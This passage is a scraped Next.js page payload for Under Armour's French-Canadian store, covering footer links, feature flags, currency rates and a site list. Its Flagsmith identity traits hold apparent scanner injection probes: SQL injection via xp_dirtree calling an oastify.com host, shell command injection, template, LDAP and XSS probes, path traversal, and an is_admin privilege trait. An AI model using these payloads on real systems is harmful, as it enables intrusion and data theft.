11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L32\",null,{\"href\":\"https://help.underarmour.ca/s/?language=fr_CA\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Centre d'aide\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"/t/guide-tailles/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Guide des tailles\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"/t/livraison.html/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Expédition et livraison\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Retours et remboursements\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Trouver un point de vente\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Suivi de commande\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Cartes-cadeaux\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Plan du site\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L33\",null,{\"href\":\"/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Réduction pour les étudiant(e)s\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Besoin d'aide ?\"}],\"$2b:props:children:props:children:1:props:children:1:props:children:0:props:children:1\"]}]]}],[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":\"$L34\"}],\"$L35\",\"$L36\"]}],\"$L37\"]}],\"$L38\"]}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=fr\",\"children\":\"Politique de confidentialité\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=fr\",\"children\":\"Conditions générales\"}]}],\"$39\",[[\"$\",\"div\",\"bill-s-211\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.ca/s/article/D%C3%89CLARATION-SUR-L-ESCLAVAGE-MODERNE?language=fr_CA\",\"children\":\"Bill S-211\"}]}]],[\"$\",\"$L3a\",null,{}]]}]\n2d:[\"$\",\"$L3b\",null,{}]\n2e:[\"$\",\"$L3c\",null,{}]\n"])</script><script>self.__next_f.push([1,"3d:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5134:[\"$\",\"g\",null,{\"fill\":\"#000\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3d\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]\n35:\"À propos d'Under Armour\"\n36:[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]\n37:[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L33\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Filiales\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L33\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Notre histoire\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L33\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Carrières\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L33\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Communauté UA\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L33\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Rappels de produits\"}]}],[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L33\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Actualité UA\"}]}]]}]\n38:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"À propos d'Under Armour\"}],\"$37\"]}]\n"])</script><script>self.__next_f.push([1,"3e:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n3f:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"fr\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L3e\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L3e\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L3f\",null,{\"config\":{\"locale\":\"fr-ca\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"value\":\"fr-ca\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":false,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":false,\"isBOPISEnabled\":false,\"isBorderfreeEnabled\":false,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":false,\"isElevatePPpayLaterPDPEnabled\":false,\"isEnhancedPDPenabled\":false,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":false,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":false,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":false,\"isLoyaltyPilotEnabled\":true,\"isNotifyMeEnabled\":false,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":false,\"isShopRunnerEnabled\":false,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":false,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":false,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":false,\"isWalletPassEnabled\":false,\"isWebMarketingAutoOptInEnabled\":false,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":false,\"isQATBcart\":false,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":false,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - 